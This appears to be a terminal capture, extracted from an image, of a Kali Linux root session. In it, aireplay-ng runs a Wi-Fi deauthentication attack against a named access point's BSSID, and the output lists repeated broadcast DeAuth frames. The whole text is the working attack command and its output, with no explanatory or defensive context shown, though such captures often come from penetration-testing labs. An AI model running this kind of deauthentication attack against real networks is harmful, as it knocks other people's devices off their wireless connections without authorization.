 ┌──(root㉿kali)-[~]
└─# aireplay-ng --deauth 20 -a 50:91:E3:2A:6F:20 wlan0mon
17:55:16  Waiting for beacon frame (BSSID: 50:91:E3:2A:6F:20) on channel 2
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
17:55:16  Sending DeAuth (code 7) to broadcast -- BSSID: [50:91:E3:2A:6F:20]
17:55:16  Sending DeAuth (code 7) to broadcast -- BSSID: [50:91:E3:2A:6F:20]
17:55:17  Sending DeAuth (code 7) to broadcast -- BSSID: [50:91:E3:2A:6F:20]
17:55:17  Sending DeAuth (code 7) to broadcast -- BSSID: [50:91:E3:2A:6F:20]
17:55:18  Sending DeAuth (code 7) to broadcast -- BSSID: [50:91:E3:2A:6F:20]
17:55:18  Sending DeAuth (code 7) to broadcast -- BSSID: [50:91:E3:2A:6F:20]
17:55:19  Sending DeAuth (code 7) to broadcast -- BSSID: [50:91:E3:2A:6F:20]
17:55:19  Sending DeAuth (code 7) to broadcast -- BSSID: [50:91:E3:2A:6F:20]
17:55:20  Sending DeAuth (code 7) to broadcast -- BSSID: [50:91:E3:2A:6F:20]
17:55:20  Sending DeAuth (code 7) to broadcast -- BSSID: [50:91:E3:2A:6F:20]
17:55:21  Sending DeAuth (code 7) to broadcast -- BSSID: [50:91:E3:2A:6F:20]
17:55:21  Sending DeAuth (code 7) to broadcast -- BSSID: [50:91:E3:2A:6F:20]
17:55:22  Sending DeAuth (code 7) to broadcast -- BSSID: [50:91:E3:2A:6F:20]
17:55:22  Sending DeAuth (code 7) to broadcast -- BSSID: [50:91:E3:2A:6F:20]
17:55:23  Sending DeAuth (code 7) to broadcast -- BSSID: [50:91:E3:2A:6F:20]
17:55:23  Sending DeAuth (code 7) to broadcast -- BSSID: [50:91:E3:2A:6F:20]
17:55:24  Sending DeAuth (code 7) to broadcast -- BSSID: [50:91:E3:2A:6F:20]
17:55:24  Sending DeAuth (code 7) to broadcast -- BSSID: [50:91:E3:2A:6F:20]
17:55:25  Sending DeAuth (code 7) to broadcast -- BSSID: [50:91:E3:2A:6F:20]
17:55:25  Sending DeAuth (code 7) to broadcast -- BSSID: [50:91:E3:2A:6F:20]
┌──(root㉿kali)-[~]
└─#